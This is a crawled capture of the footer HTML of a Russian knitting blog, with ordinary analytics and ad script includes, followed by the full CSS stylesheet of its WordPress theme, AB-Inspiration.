                  <a href="/category/cvety-vyazanye-spicami/">Цветы вязаные спицами</a>
                </li>
                <li class="cat-item cat-item-243">
                  <a href="/category/shapochki-spicami/">Шапочки спицами</a>
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sharfy/">Шарфы, снуды</a>
                </li>
              </ul>
            </li>
            <li id="recent-posts-2" class="widget-container widget_recent_entries">
              <div class="widget-title">
                Свежие записи
              </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfb3f150ddd569d16d9926ab9b27b3da24fa648a62" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815237944690--><div id='jE3I_3815237944690'></div><!--t3815237944690--><div id='tjE3I_3815237944690'></div><!-- 445203 --><!--a33771408325-->
              <ul>
                <li>
                  <a href="/zhenskij-zhilet-spicami-uzorom-diagonal/">Женский жилет спицами узором диагональ</a>
                </li>
                <li>
                  <a href="/novyj-uzor-spicami-piramidki/">Новый узор спицами пирамидки</a>
                </li>
                <li>
                  <a href="/novyj-uzor-spicami/">Новый узор спицами</a>
                </li>
                <li>
                  <a href="/pletenyj-uzor-spicami/">Плетеный узор спицами</a>
                </li>
                <li>
                  <a href="/azhurnyj-dzhemper-spicami/">Ажурный джемпер спицами</a>
                </li>
              </ul>
            </li>
            <li id="text-3" class="widget-container widget_text">
              <div class="textwidget">
                <center>
                  <img src="http://savepic.org/2974441.jpg" border="0" alt="Мир рукоделия от А до Я">
                </center>
              </div>
            </li>
            <li id="text-2" class="widget-container widget_text">
              <div class="textwidget"></div>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="footer-widget-box"></div>
    <div id="footer" role="contentinfo">
      <div class="footer">
        <div class="footer-mid">
          <div style="clear:both;"></div>
          <div style="text-align:right;margin-right:10px;vertical-align:top; margin-top:5px;">
            <a href="#" class="scrollup">Вверх</a>
          </div>
          <div id="footermenu">
            <div class="menu-footer">
              <ul id="menu-nizhnee-menyu" class="menu">
                <li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33">
                  <a href="/ob-avtore/">Об авторе</a>
                </li>
                <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31">
                  <a href="/karta-sajta/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="copyright">
            <a href="/" title="" rel="home"></a> © 2020  ·  Все права защищены  ·  <span style="padding-top:10px;font-size:12px;">Разработчик шаблона Анфиса Бреус</span>
          </div>
        </div>
        <div style="text-align:left; padding:15px 16px;"></div>
      </div>
    </div>
  </div>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=5.2.5"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=5.2.5"></script> 
  <script async="async" type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2"></script> <noscript>
  <div></div>
</noscript> 
   
   
  
   
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66196671&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66196671/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66196671" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66196671, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66196671" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/news.js?sid=914702" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://vyazanienaspicah.ru/wp-content/themes/ab-inspiration/style.css
body_size: 12058
content:
/*
Theme Name: AB-Inspiration
Author: Анфиса Бреус
Description: Уникальный шаблон для МЛМ-Блога. Разработчик <a href="http://anfisabreus.ru">Анфиса Бреус</a> 
Version: 5.7
Author URI: http://anfisabreus.ru
Tags: blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translated
*/
/* Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html */
html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0;padding:0;border:0;vertical-align:baseline;background:transparent;}
body{position:relative;}
h1, h2, h3, h4, h5, h6{font-weight:bold;}
ol, ul{list-style-position:inside !important;}
ol{list-style:decimal outside;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}
#container{float:left;width:700px;}
#content{width:692px;padding-top:0px;margin-bottom:36px;}
#primary{float:left;overflow:hidden;width:360px;font-size:14px !important;}
.one-column #container-full{margin:0 auto;width:1140px;margin-left:10px;padding-left:20px;padding-right:20px;}
.one-column .entry-box{padding-left:40px;padding-right:40px;}
.single-attachment #content{margin:0 auto;width:1000px;}
body, input, textarea, .page-title span, .pingback a.url{font-family:'Open Sans', Arial, Helvetica,Tahoma,Verdana,Sans-Serif;}
pre{font-family:"Courier 10 Pitch", Courier, monospace;}
code{font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;}
#main,#colophon,#branding,#wrapper{margin:0 auto;width:1140px;}
#branding{margin:0 auto;}
#wrapper{margin-bottom:0px;padding:0 0px;}
.full img{box-shadow:none !important;border:none !important;background:none !important;padding:0 !important;margin:0 !important;border-radius:0px !important;text-align:center;}
#footer-widget-area{overflow:hidden;margin-top:0px;}
#footer-widget-area .widget-area{margin-right:0px;margin-left:0px;}
#footer-widget-area .widget-container{margin-right:0px;margin-left:0px;float:left;border:none;background:none;}
#footer-widget-area .widget-container:first-child{margin-right:9px;}
#footer-widget-area .widget-container:last-child{margin-left:9px;}
#footer-widget-area .textwidget{margin:0 auto;}
#footer-widget-area .recent_comment{padding:10px;}
#footer-widget-area ul ul{padding:10px;}
#footer-widget-area #fourth{margin-right:0;}
#site-info{float:left;width:350px;font-size:11px;padding-left:10px;}
#site-generator{float:right;width:390px;font-size:11px;}
p{margin-bottom:18px;}
ul{margin:0 0 18px 1.5em;}
ol{margin:0 0 18px 1.5em;}
ol ol{list-style:upper-alpha;}
ol ol ol{list-style:lower-roman;}
ol ol ol ol{list-style:lower-alpha;}
ul ul, ol ol, ul ol, ol ul{margin-bottom:0;}
dl{margin:0 0 24px 0;}
dt{font-weight:bold;}
dd{margin-bottom:18px;}
strong{font-weight:bold;}
cite, em, i{font-style:italic;}
big{font-size:131.25%;}
ins{background:#ffc;text-decoration:none;}
blockquote cite,blockquote em,blockquote i{font-style:normal;}
pre{background:#f7f7f7;color:#222;line-height:18px;margin-bottom:18px;padding:1.5em;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative;}
sup{bottom:1ex;}
sub{top:.5ex;}
input[type="text"],
textarea{padding:2px;background:#fff;border:1px solid #ccc;}
.screen-reader-text{position:absolute;left:-9000px;}
#branding img{clear:both;}
#access .menu-header,#access .menu{padding:0px!important;margin:0px;}
#main{overflow:hidden;margin-top:0px;}
#content{margin-left:0px;margin-bottom:36px;}
#content,#content input,#content textarea{color:#333;font-size:14px;line-height:25px;}
#content p,#content ul,#content ol,#content dd,#content pre,#content hr{margin-bottom:20px;}
#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0;}
#content pre,#content kbd,#content tt,#content var{font-size:15px;line-height:21px;}
#content code{font-size:13px;}
#content dt,#content th{color:#000;}
#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{margin:10px 0 10px 0;line-height:1.2em;}
#content tr th,#content thead th{color:#888;font-size:12px;font-weight:bold;line-height:18px;padding:9px 24px;}
#content tr td{border-top:1px solid #e7e7e7;padding:6px 24px;}
#content tr.odd td{background:#F2F7FC;}
.hentry{margin:0 0 0px 0;}
.home .sticky{background:#F2F7FC;border-top:4px solid #000;padding:18px 20px;margin-left:-20px;margin-right:-20px;}
.single .hentry{margin:0 0 36px 0;}
.page-title{color:#333;font-size:12px!important;font-weight:normal;margin:0 0 10px 0;}
.page-title span{color:#333;font-size:12px;font-style:italic;font-weight:normal;}
.page-title a:link, .page-title a:visited{color:#888;text-decoration:none;}
.page-title a:active, .page-title a:hover{color:#2F6196;}
.entry-meta{color:#333;font-size:12px;}
.entry-meta abbr, .entry-utility abbr{border:none;}
.entry-meta abbr:hover, .entry-utility abbr:hover{border-bottom:1px dotted #666;}
.entry-content, .entry-summary{clear:both;padding:2px 0 0 0;}
.entry-content fieldset{border:1px solid #E7E7E7;margin:0 0 24px 0;padding:24px;}
.entry-content fieldset legend{background:#fff;color:#000;font-weight:bold;padding:0 24px;}
.entry-content input{margin:0 0 0px 0;}
.entry-content input.file, .entry-content input.button{margin-right:24px;}
.entry-content label{color:#333;font-size:12px;}
.entry-content select{margin:0 0 24px 0;}
.entry-content sup, .entry-content sub{font-size:10px;}
.entry-content blockquote{font-style:italic;margin-left:25px;margin-top:10px;padding:10px 35px 0;background:url('images/quote.png') no-repeat 0 0;color:#111;overflow:hidden}
.page-link{color:#000;font-weight:bold;margin:0 0 22px 0;word-spacing:0.5em;}
.page-link a:link, .page-link a:visited{background:#f1f1f1;color:#333;font-weight:normal;padding:0.5em 0.75em;text-decoration:none;}
.home .sticky .page-link a{background:#D9E8F7;}
.page-link a:active, .page-link a:hover{color:#2F6196;}
.page .edit-link{clear:both;display:block;}
#entry-author-info{background:#F4F8F9;border-top:4px solid #11466C;padding:18px 20px;margin:24px 0;overflow:hidden;clear:both;font-size:14px;line-height:20px;}
#entry-author-info #author-avatar{background:#fff;border:1px solid #e7e7e7!important;float:left;margin:0 -104px 0 0;height:60px;padding:10px;}
#entry-author-info #author-description{float:left;margin:0 0 0 104px;}
#entry-author-info h2{color:#000;font-weight:bold;font-size:100%;margin-bottom:0;}
.entry-utility{color:#333;font-size:12px;line-height:18px;clear:both;}
.entry-meta a, .entry-utility a{color:#333;}
.entry-meta a:hover, .entry-utility a:hover{color:#222F64;}
#content .video-player{padding:0;}
.home #content .category-asides p{font-size:14px;line-height:20px;margin-bottom:10px;margin-top:0;}
.home .hentry.category-asides{padding:0;}
.home #content .category-asides .entry-content{padding-top:0;}
.category-gallery{margin-bottom:48px;}
.category-gallery h2{margin-top:10px;}
.category-gallery .entry-meta{}
.category-gallery .size-thumbnail img{border:10px solid #f1f1f1;margin-bottom:0;}
.category-gallery .gallery-thumb{float:left;margin-right:20px;margin-top:-4px;}
.home #content .category-gallery .entry-content p{display:inline;}
.home #content .category-gallery .entry-utility{padding-top:4px;}
.entry-content .attachment img{margin-bottom:0;}
.attachment .entry-content .entry-caption{font-size:140%;margin-top:24px;}
.attachment .entry-content .nav-previous a:before{content:'\2190\00a0';}
.attachment .entry-content .nav-next a:after{content:'\00a0\2192';}
#content .alignleft, #content img.alignleft, #content .alignright, #content img.alignright, #content .alignnone, #content img.alignnone{margin-top:5px;}
#content .alignleft, #content img.alignleft{float:left;margin-right:15px;}
#content .alignright, #content img.alignright{float:right;margin-left:15px;}
#content .aligncenter, #content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
#content .wp-caption{background:#f1f1f1;line-height:18px;text-align:center;margin-bottom:10px;padding:4px;}
#content .wp-caption img{margin:5px 5px 0;}
#content .wp-caption p.wp-caption-text{margin:5px;color:#333;font-size:12px;}
#content .wp-smiley{margin:0;}
#content .gallery{margin:auto;margin-bottom:10px;}
#content .gallery .gallery-item{float:left;text-align:center;width:25%;border-radius:5px;}
#content .gallery .gallery-caption{color:#333;font-size:12px;margin:0 0 12px;}
#content .gallery dl{margin:0;}
#content .gallery img{margin-top:10px;width:130px;height:130px;}
#content .gallery br+br{display:none;}
.navigation{font-size:14px;line-height:18px;overflow:hidden;color:#333;}
.navigation a:link, .navigation a:visited{color:#333;text-decoration:none;}
.nav-previous{float:left;width:50%;}
.nav-next{float:right;width:50%;text-align:right;}
#nav-above{margin:0px 0 18px 0;}
#nav-above{display:none;}
.paged #nav-above, .single #nav-above{display:block;}
#nav-below{margin:-18px 0 0 0;}
div.comments-title{color:#000;font-weight:normal;font-size:16px;margin-bottom:0;}
#commentform input{width:170px;padding:2px;margin:5px 5px 1px 0;}
#commentform{margin:5px 10px 0 0;}
#commentform textarea{width:90%;padding:20px;}
#respond:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
#commentform #submit{margin:0 10px 10px 0px;width:220px;float:left;font-size:12px;padding:5px;}
.alt{margin:0;padding:10px;}
.commentlist{padding:0px;text-align:justify;margin-left:0px !important;}
.commentlist li{margin:15px 0 0px 0px;padding:15px 15px 15px 15px;list-style:none;}
.commentlist li ul li{margin-right:-5px;margin-left:10px;}
.children{padding:0;}
#commentform p{margin:5px 0;}
.nocomments{text-align:center;margin:0;padding:0;}
.commentlist li img.avatar{float:left;margin-right:20px !important}
.commentlist cite{padding-left:0px;font-weight:bold;font-style:normal;font-size:1.0em;}
.commentmetadata{padding-left:0px;font-weight:normal;margin:0;display:block;color:#ca5433;font-size:0.9em;}
.commentmetadata a, .commentmetadata a:visited{padding-left:0px;color:#2E1737;font-style:normal;font-size:0.9em;}
.commentmetadata a:hover{color:#333333;}
.thread-alt{background-color:#F7F6F5;border:1px solid #eee;}
.thread-even{background-color:#F7F6F5;border:1px solid #eee;}
.widget-area ul{list-style:none;margin-left:0;padding-top:0px;}
.widget-area ul ul{list-style:square;margin-left:1.3em;}
.widget_search #s, .header-widget-search #s{padding:0px 7px 0px 7px;width:215px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;vertical-align:middle;height:30px;}
.widget_search label{display:none;}
.widget-container{padding:20px 24px 20px 23px;color:#333;}
.widget-title{padding:5px;margin-top:0px;margin-bottom:5px;font-weight:bold;}
.widget-area .entry-meta{font-size:11px;}
#wp_tag_cloud div{line-height:1.6em;}
#wp-calendar{width:100%;}
#wp-calendar caption{font-weight:bold;color:#222;text-align:left;font-size:14px;padding-bottom:4px;}
#wp-calendar thead{font-size:11px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{padding:3px 0 2px;background:#f5f5f5;border:1px solid #fff;text-align:center;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{text-align:right;}
.widget_rss a.rsswidget{color:#000;}
.widget_rss a.rsswidget:hover{color:#2F6196;}
.widget_rss .widget-title img{height:11px;width:11px;}
#main .widget-area ul{margin-left:0;}
#main .widget-area ul ul{border:none;margin-left:1.3em;padding:0;}
#colophon{margin-top:-4px;padding:18px 0;overflow:hidden;}
#site-info{font-weight:bold;}
#site-info a{color:#000;text-decoration:none;}
#site-generator{position:relative;font-style:italic;}
#site-generator a{color:#000;display:inline-block;text-decoration:none;background:url(images/wordpress.png) center left no-repeat;padding-left:0px;line-height:16px;}
#site-generator a:hover{text-decoration:underline;}
img#wpstats{display:block;margin:0 auto 10px;}
pre{-webkit-text-size-adjust:140%;}
code{-webkit-text-size-adjust:160%;}
#access,.entry-meta,.entry-utility,.navigation,.widget-area{-webkit-text-size-adjust:120%;}
#site-description{-webkit-text-size-adjust:none;}
@media print{body{background:none !important;}
#wrapper{float:none !important;clear:both !important;display:block !important;position:relative !important;}
#header{padding-bottom:18pt;}
#colophon{border-top:2pt solid #000;}
.entry-content{font-size:14pt;line-height:1.4pt;}
#access,#branding img,#respond,.comment-edit-link,.edit-link,.navigation,.page-link,.widget-area{display:none !important;}
#container,#header,#footer{width:100%;margin:0;}
#content,.one-column #content{width:100%;margin:24pt 0 0;}
.wp-caption p{font-size:11pt;}
#site-info,#site-generator{float:none;width:auto;}
#colophon{width:auto;}
img#wpstats{display:none}
#site-generator a{padding:0;margin:0;}
#entry-author-info{border:1px solid #e7e7e7;}
#main{display:inline;}
.home .sticky{border:none;}
}
div.buttonsinvite{padding-bottom:10px !important;padding-top:10px !important;float:left;text-align:left;vertical-align:bottom;margin-top:10px;margin-bottom:0px;width:618px;}
.entry-box{margin-bottom:20px;padding:22px 25px 25px 25px;line-height:1.6;}
.social-profiles img{margin-right:11px;}
#fb_share_1 .fb_share_count_top{margin:0px 0px 7px 0px !important;}
#fb_share_1 span{vertical-align:top;}
div.twtr-hd h3, h4{clear:none!important;}
#recentcomments table, caption, tbody, tfoot, thead, tr, th, td{vertical-align:top;}
#recentcomments img{padding:3px;border:1px solid #ddd;margin-right:10px;}
img.post_thumbnail{float:left;margin-bottom:0px!important;}
.pagenavi{font-size:12px;padding-bottom:35px;}
.pagenavi{clear:both;float:right;}
.pagenavi a{text-decoration:none !important;font-weight:normal;font-size:12px;}
.pagenavi .current,.pagenavi .on,.pagenavi a:hover{background:#f8f8f7 !important;color:#fff !important;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.pagenavi a,
.pagenavi a:link,
.pagenavi a:visited,
.pagenavi .current,
.pagenavi .on,
.pagenavi span.pages{margin-top:10px;background:#ffffff;color:#666;padding:5px 10px !important;margin-left:8px;line-height:24px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.pagenavi span.extend{background:none;border:none;}
.pagenavi span.current{background:#2F6196;color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.cat-meta{padding:0px 0 10px 0px;}
.cat-meta a{font-size:12px !important;text-decoration:none;}
.bread-arrow{padding:0 5px;}
div.date-comments{color:#333;font-size:12px !important;height:20px;padding-top:5px;}
.meta-date{float:left;padding:0 10px 0px 0px;}
.meta-author{float:left;padding:0 10px 0 0px;}
.meta-comment{color:#333!important;float:left;}
div.meta-comment a:link, div.meta-comment a:hover, span.meta-comment a:visited,
span.meta-author a:link, span.meta-author a:hover, span.meta-author a:visited,
span.meta-cat a:link, span.meta-cat a:visited, span.meta-cat a:hover{color:#333!important;}
.date-comments a{text-decoration:none;color:#333;font-size:12px !important;}
.date-comments a:hover{text-decoration:underline;color:#333;font-size:12px !important;}
span.comments{padding:0 0 0 0px;}
a.more{color:#777777;font-size:11px;padding:0px 0 0 15px;}
.fl{float:left;}
.fr{float:right;}
#submit, .submit, #searchsubmit, .button{background-color:#415D78!important;}
#submit, #submit:visited, .submit, .submit:visited, .button, .button:visited, a.comment-reply-link{display:inline-block;text-decoration:none;border:none;position:relative;cursor:pointer;font-size:14px !important;padding:3px 10px 3px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;}
#submit:hover, .submit:hover, #searchsubmit:hover, .button:hover, a.comment-reply-link:hover{color:#fff !important;text-decoration:none;}
#searchsubmit, #searchsubmit:visited{display:inline-block;color:#fff !important;text-decoration:none;border:none;position:relative;cursor:pointer;font-size:14px !important;padding:6px 10px 7px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;margin-top:2px;box-sizing:border-box !important;}
.button, .button:visited{padding:6px 10px 7px 10px;}
a.comment-reply-link{font-size:12px;padding:2px 10px 2px 10px;}
div.recent-posts img{margin-left:0px !important;margin-right:10px;}
div.respostanons p{padding-bottom:5px;margin-bottom:0px;}
#recentcomments{margin:0px 10px 0px 0px;}
#recentcomments td{padding-bottom:5px!important;}
.widget_blogauthorinfo .avatar{margin-bottom:0px !important;}
.widget_blogauthorinfo .left{float:left;margin:0 10px 5px 0;}
.widget_blogauthorinfo .right{float:right;margin:0 0 5px 10px;}
.fix{clear:both;height:1px;margin:-1px 0 0;overflow:hidden;}
.twtr-ft{display:none;}
div.head-height{height:190px;}
div.head-style{height:220px;clear:both;display:block;}
#contact-page{margin-bottom:15px;margin-top:10px;padding:10px 20px 0px 20px;line-height:22px;}
#contact-page .screenReader{left:-9999px;position:absolute;top:-9999px;}
#contact-page ol.forms{list-style:none;width:100%;margin:10px 0 0;}
#contact-page ol.forms li{clear:both;margin-bottom:18px;width:100%}
#contact-page ol.forms label{cursor:pointer;display:block;float:left;font-weight:700;padding-right:20px;width:100px;}
#contact-page ol.forms input.txt{width:70%;}
#contact-page ol.forms input#sendCopy{border:none;}
#contact-page ol.forms textarea{width:70%;}
#contact-page ol.forms li .error{font-size:12px;display:block;margin-left:120px;color:red;}
#contact-page ol.forms li.textarea .error{display:block;margin-left:120px}
#contact-page ol.forms li.screenReader{margin-bottom:0;}
#contact-page ol.forms li.buttons .submit{margin:15px 0 0 120px;}
#contact-page ol.forms li.inline input{width:auto;margin-left:120px;}
#contact-page ol.forms li.inline label{display:inline;float:none;width:auto;}
.three-col-left #contact-page ol.forms textarea,
.three-col-middle #contact-page ol.forms textarea,
.three-col-right #contact-page ol.forms textarea{width:65%;}
.three-col-left #contact-page ol.forms input#sendCopy,
.three-col-middle #contact-page ol.forms input#sendCopy,
.three-col-right #contact-page ol.forms input#sendCopy{float:left;}
.liketext{font-size:3px !important}
a.more-link{margin-top:20px;font-size:12px;padding:3px 10px 3px 10px;float:right;text-decoration:none;background:url(images/bg-for-button.png) #44bae5;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.archiv-title{margin:0px 20px 20px 0px;font-size:12px;padding:3px 20px 3px 20px;float:left;text-decoration:none;background:url(images/bg-for-button.png) #44bae5;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
#subs{text-align:center;vertical-align:bottom;font-weight:bold;line-height:13px;background:#fff;padding:15px 0px 15px 0px;width:590px;}
#subs input[type=submit]{background-color:#415D78!important;}
#subs input[type=submit], #subs input[type=submit]:visited{display:inline-block;text-decoration:none;border:none;position:relative;cursor:pointer;padding:3px 10px 3px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;}
#subs input[type=submit]:hover{text-decoration:none;}
#expop{top:30px;width:813px;margin-left:-270px;left:40%;display:none;position:absolute;z-index:100000;}
.expop_style{width:790px;height:470px;padding:10px 15px;font-size:11pt;}
.expop_style h1, .expop_style h2, .expop_style h3, .expop_style h4, .expop_style h5, .expop_style h6{margin:5px 0;padding:0;}
.expop_style h1{font-size:28px;font-weight:normal;}
.expop_style h2{font-size:26px;font-weight:normal;}
.expop_style h3{font-size:24px;font-weight:normal;}
.expop_style h4{font-size:22px;font-weight:normal;}
.expop_style h5{font-size:20px;font-weight:normal;}
.expop_style h6{font-size:18px;font-weight:normal;}
.form-headline{color:#fff;}
.headline{color:#000;}
#expop_dim{background-color:#3c4043;opacity:0.8;position:absolute;left:0;top:0;width:100%;height:100%;display:none;z-index:99999;}
.expop_bottom_links{margin-top:10px;text-align:center;}
.lightbox-close{float:right;background-image:url('images/expop/lightbox-close.png');background-repeat:no-repeat;position:absolute;top:27px;left:770px;height:25px;width:25px;}
.lightbox-close:hover{background-position:left bottom;}
.lightbox-close span{display:none;}
ul.bullet-list{list-style:none;}
ul.bullet-list li{font-size:14px;background-image:url('images/expop/green-tick.png');background-position:0px 0px;background-repeat:no-repeat;padding-left:35px;margin-bottom:10px;line-height:20px;color:#000;text-align:left;}
.leftcont{width:380px;float:left;padding:0px 20px 20px 20px;text-align:center;}
.rightcont{width:280px;float:right;padding:0px 5px 0px 5px;text-align:center;}
.listtitle{margin-top:20px;color:#000;font-weight:bold;}
.expop_style input[type=text]{font-size:14px;color:#000000;background-color:#ffffff;height:26px;background:#fff;border:1px solid #ccc;padding-left:10px;margin-bottom:5px;margin-top:0px !important;width:200px;}
.expop_style form{padding:0px!important;margin:0px!important;}
.popupinside{width:730px;height:380px;margin:0 auto;margin-top:50px;}
input.form-button-popup{background-position:center top;background-color:transparent;text-transform:uppercase;color:#fff;text-shadow:1px 1px 0px #000;font-size:14px;font-weight:bold;width:234px;height:45px;border:none;}
input.btnhovpop{background-position:center 94px;}
.odkl-klass{padding-bottom:3px;}
.top-comment{height:100%;}
.tccol1{height:100%;}
.tccol1 table{min-height:100%;height:100%;width:100%;}
.tccol1 table td{border:none;text-align:left;padding:0px}
.tccol1 .avatar-top img{margin:5px 10px 5px 0px;float:left;}
.tccol1 .avatar-comment{margin-left:10px;margin-top:0px;}
.tccol1
span{margin-left:5px;}
.tccol1
div.topname{height:10px;padding-top:10px;}
.tccol4{height:100%;}
.tccol4 table{min-height:100%;height:100%;width:302px;text-align:center;}
.tccol4 table td{border:none;text-align:left;padding:0px 1px 0px 2px;width:60px !important;}
.tccol4 .avatar-top img{margin:5px 0 0px;text-align:left;}
.tccol4 .avatar-comment{font-size:11px;display:block;line-height:1.25em;margin-top:2px;margin-bottom:10px;text-align:center;width:60px;position:relative;}
.tccol4
div.topname{height:10px;}
.tccol4
span{line-height:20px;background-color:#6394bf;position:absolute;top:47px;right:1px;padding:0
7px;height:20px;border-radius:10px;color:#fff;margin-bottom:10px;}
#ok_group_widget{margin-left:-10px;}
ul.recent_comment{margin-left:0px!important;}
.recent_comment li{line-height:16px;display:inline-block;height:50px;padding:5px 5px 2px 0;}
.recent_comment li img{float:left;margin:0 10px 0 0;}
.recent_comment li img{width:40px;height:40px;}
div.qips_smiles img{padding:0px !important;border:none !important;-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important;box-shadow:none!important;-moz-box-shadow:none;-webkit-box-shadow:none !important;}
#footermenu{margin-top:0px;margin-bottom:10px; width:1060px;}
.menu-footer ul{list-style:none;margin:0 auto;}
.menu-footer ul ul{display:none}
.menu-footer li{display:inline;position:relative;margin-right:10px;}
.menu-footer li a:link{text-decoration:underline;}
.menu-footer li a:hover{text-decoration:underline;}
.ig-b-{display:inline-block;}
.ig-b- img{visibility:hidden;}
.ig-b-:hover{background-position:0 -60px;}
.ig-b-:active{background-position:0 -120px;}
.ig-b-v-24{width:137px;height:24px;background:url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0;}
#landing-menu{width:900px;margin:0 auto;margin-top:10px;}
.landing-menu-ul ul{list-style:none;text-align:center;color:#fff !important;font-size:12px;font-weight:bold;}
.landing-menu-ul li{display:inline;position:relative;margin-right:10px;}
.landing-menu-ul a:link,.landing-menu-ul a:visited{text-decoration:none;color:#000 !important;}
.landing-menu-ul li a:hover{text-decoration:none;color:#333 !important;text-decoration:underline;}
.landing-menu-ul ul li ul{display:none}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('images/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('images/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden !important;width:auto;}
.fancybox-lock body{overflow:hidden !important;}
.fancybox-lock-test{overflow-y:hidden !important;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('images/fancybox_overlay.png');}
